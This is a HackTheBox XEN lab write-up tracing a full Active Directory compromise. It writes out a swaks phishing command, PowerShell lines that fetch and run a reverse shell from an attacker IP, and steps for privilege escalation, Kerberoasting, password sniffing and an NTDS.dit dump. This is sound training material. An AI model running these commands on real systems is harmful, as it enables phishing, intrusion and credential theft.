XEN - HackTheBox

XEN is a medium difficulty machine that starts with a public-facing web service where a directory enumeration reveals a Citrix XenApp installation. After bypassing the XenApp interface, a login portal is found, and a phishing attack is used to gather valid credentials. The SMTP service is also exploited to enumerate users, providing more targets for the attack. Once inside the Citrix portal, an attacker downloads the configuration file and uses a 32-bit Citrix Receiver to gain access. Further, the attacker bypasses shell restrictions, exploits the AlwaysInstallElevated policy for privilege escalation, and uses a reverse shell script to stabilize the shell. Pivoting into the internal network is done using ligolo-ng, followed by a Kerberoasting attack that retrieves a cracked password hash. The attacker then uses the hash to access shares and find a flag. Additionally, a private PuTTY key is cracked and converted to an OpenSSH key, enabling SSH access to a NetScaler device. Network traffic analysis uncovers further flags, and a password spray attack reveals service account credentials, which lead to RDP access to the Domain Controller. Finally, SeBackupPrivilege is exploited to dump NTDS.dit and SYSTEM hives, extracting the domain administrator hash and retrieving the final flag.
Enumeration
Nmap results show that SMTP and a web service are open.
Visiting port 80 reveals the Humongous Toy Store.
After enumerating directories with Dirsearch, I found the /remote endpoint.dirsearch -u http://humongousretail.com -w /usr/share/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -t 20 -f -e php,txt,html,aspx,pdf
Visiting the endpoint presents a Citrix XenApp installation. After skipping it, a login portal appears.

Breach
SMTP
Using smtp-user-enum, I discovered multiple email addresses associated with Humongous Retail.smtp-user-enum -U /usr/share/seclists/Usernames/Honeypot-Captures/multiplesources-users-fabian-fingerle.de.txt -D humongousretail.com -t 10.13.38.12 -m 20 -M RCPT
Phishing
After obtaining usernames, I used swaks to send phishing emails from the IT department to the Sales department.swaks --body 'Please click here http://10.10.16.102/remote/auth/login.aspx' --add-header "MIME-Version: 1.0" --add-header "Content-Type: text/html" --header "Subject: Issues with mail" -f [email protected] -t [email protected] --server 10.13.38.12
After sending multiple emails, I obtained three sets of credentials.
Citrix Installation

Upon logging into the portal, I was able to download the configuration file.
Unfortunately, this lab provides only a 32-bit Citrix Receiver application. I downloaded the latest version and used it to open the configuration file.
Finally, I gained a foothold and retrieved the flag from the Desktop.
Deploy
Shell Restriction

Inside the Windows 7 workstation, both CMD and PowerShell were restricted
To bypass this restriction, I created a Notepad file containing a UNC path for PowerShell, saved it as a .bat file, and executed it, successfully opening a shell.
Always Install Elevated
To obtain a more stable shell, I executed a reverse shell script in memory.IEX(New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/shell.ps1')
During enumeration, I found that the AlwaysInstallElevated policy was enabled. This allows low-privileged users to install MSI packages with SYSTEM privileges, enabling easy privilege escalation.
1 | reg query HKLM\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated |

I confirmed this with PowerUp.
1 | IEX(New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/PowerUp.ps1') |

Using PowerUp’s Write-UserAddMSI function, I generated an MSI file to create a new user with administrative privileges.
Then, I used runas to open a command prompt as the elevated user.runas /u:backdoor cmd
UAC Bypass
After obtaining a reverse shell as the elevated user, I checked the permission level and found that the session was running at Medium Mandatory Level, meaning UAC was restricting full privileges.
I bypassed UAC using FuzzSecurity’s UAC bypass method, gaining a high-integrity administrative shell.
After that, I retrieved the flag from the Administrator’s Desktop.
Ghost

Pivot
After compromising the Citrix machine, it was time to move into the internal network.
I used ligolo-ng to set up a tunnel into the internal domain.
1 | sudo ip tuntap add user sz mode tun ligolo && sudo ip link set ligolo up && sudo ip route add 172.16.249.0/24 dev ligolo |
Kerberoast
Using a domain-authenticated account, I performed a Kerberoasting attack and retrieved a hash for mturner. However, due to a time discrepancy between my local machine and the Domain Controller, I was initially unable to obtain the hashGetUserSPNs.py -dc-ip 172.16.249.200 htb.local/pmorgan -request -save -outputfile kerber.txt
I synchronized my system time with the Domain Controller and successfully retrieved the hash.sudo ntpdate 172.16.249.200
Cracking the hash with the standard rockyou.txt wordlist failed. However, using the updated OneRuleToRuleThemStill.rule, I successfully cracked the password.hashcat -m 13100 kerber.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/OneRuleToRuleThemStill.rule -O --status --force
With the cracked credentials, I used netexec to enumerate shares and found the flag inside the Citrix share.
Camouflage
Putty Private Key to SSH Key

Inside the share, I found a private.ppk file, which appeared to be a PuTTY private key.
I extracted the key’s hash with putty2john and cracked it using a wordlist generated by kwprocess.
1 | # Hash extraction |
Using the recovered passphrase, I converted the PuTTY key into an OpenSSH key with an empty password.puttygen private.ppl -O private-openssh -o id_rsa -P
NetScaler always uses nsroot as the username. I successfully logged in using SSH and the converted key.ssh [email protected] -i id_rsa
Note: As of 2025, SSHing into this machine sometimes results in a format error. Repeating the login attempt multiple times eventually works.
PCAP Analysis
After trying various approaches, I decided to analyze network traffic since the hosted website had a login portal. I used tcpdump to capture packets and a Python server to transfer the file to my machine. After analyzing the stream, I found the flag.tcpdump -w collection.pcap -s0


Alternatively this tcpdump one-liner can be used.tcpdump -s 0 -A -n -l | egrep -i "POST /|pwd=|passwd=|password=|Host:I"
Doppelgänger
Password Reuse
In the same captured PCAP file, I found credentials for the netscaler-svc user.
I used Bloodhoung to collect domain information and noticed several users in Service Account groups.

I then gathered usernames from the domain and performed a password spray attack. Several service accounts had the same password.
 )
)
After auditing ACLs of these users, I found that Backup-SVC had RDP access to the DC. Using RDP, I accessed the machine and retrieved the flag.

Owned
SeBackupPrivilege
Upon enumerating privileges, I found that I had SeBackupPrivilege, allowing me to copy NTDS.dit and SYSTEM, retrieving all NTLM hashes.
I attempted to use Giuliano’sexploit, but it was immediately flagged by the antivirus.
I created a script for diskshadow to generate a shadow copy of the C drive.diskshadow /s script.txt
Contents of script.txt:
1 | set metadata C:\Windows\Temp\meta.cabX |

I then used reg save to copy the SYSTEM hive and robocopy to extract NTDS.dit.robocopy /b E:\Windows\ntds . ntds.ditreg save HKLM\SYSTEM SYSTEM.SAV
After downloading the files, I used secretsdump to extract the hashes and obtained the domain administrator 